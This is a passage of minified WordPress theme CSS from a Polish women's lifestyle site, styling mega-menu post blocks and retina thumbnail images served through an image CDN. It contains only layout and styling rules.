a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_65{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_66{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/Huel_April_2021_PostGym-4.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/SESJA-ZDJECIOWA-MOKATE-CAPPUCCINO_2_JPG-1392x1044.jpg.webp)!important}}.tdi_69 .tdb-mega-modules-wrap{padding:20px}.tdi_69 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_69 .block-mega-child-cats:after{border-width:0px}.tdi_69 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_69:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_69:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_69.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_69.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_69 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_69 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_69 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:center}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_69.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_69 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_69 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_69 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_69 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_69:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_69 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_69 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_69 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_69 .block-mega-child-cats a{margin-bottom:12px}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-mega-modules-wrap{padding:15px}.tdi_69 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_69 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-meta-info{padding:10px 0 0}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_78{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_79 .tdb-mega-modules-wrap{padding:20px}.tdi_79 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_79 .block-mega-child-cats:after{border-width:0px}.tdi_79 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_79:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_79.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_79 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-wrap{padding-bottom:70%}.tdi_79 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info,.tdi_79 .td-next-prev-wrap{text-align:center}.tdi_79 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_79 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_79 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_79 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_79 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_79 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_79 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_79 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_79 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_79 .block-mega-child-cats a{margin-bottom:12px}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-mega-modules-wrap{padding:15px}.tdi_79 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_79 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-meta-info{padding:10px 0 0}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_85{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_86{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_87{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_88{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-1392x928.jpg.webp)!important}}.tdi_89 .tdb-mega-modules-wrap{padding:20px}.tdi_89 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_89 .block-mega-child-cats:after{border-width:0px}.tdi_89 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_89:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_89:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_89.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_89.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_89 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_89 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-wrap{padding-bottom:70%}.tdi_89 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:auto}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-module-meta-info,.tdi_89 .td-next-prev-wrap{text-align:center}.tdi_89 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_89.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_89 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_89 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_89 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_89 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_89 .td-post-category:not(.td-post-extra-category){display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:none}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_89:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_89 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_89 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_89 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_89 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_89 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_89 .block-mega-child-cats a{margin-bottom:12px}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-mega-modules-wrap{padding:15px}.tdi_89 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_89 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-meta-info{padding:10px 0 0}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_95{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_96{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_97{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_98{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/20250530211925_download.jpg.webp)!important}}.tdi_99 .tdb-mega-modules-wrap{padding:20px}.tdi_99 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_99 .block-mega-child-cats:after{border-width:0px}.tdi_99 .block-mega-child-cats 